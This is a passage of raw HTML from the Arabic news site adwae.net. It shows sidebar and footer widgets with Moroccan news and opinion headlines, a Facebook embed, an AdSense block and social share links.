</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA&#038;url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/&#038;title=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%2F%D8%A7%D9%84%D9%80CNOPS%3A%20%D8%AA%D8%B9%D9%88%D9%8A%D8%B6%20%D9%88%D8%AA%D8%AD%D9%85%D9%84%20%D8%A7%D9%84%D9%86%D9%81%D9%82%D8%A7%D8%AA%20https://www.adwae.net/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
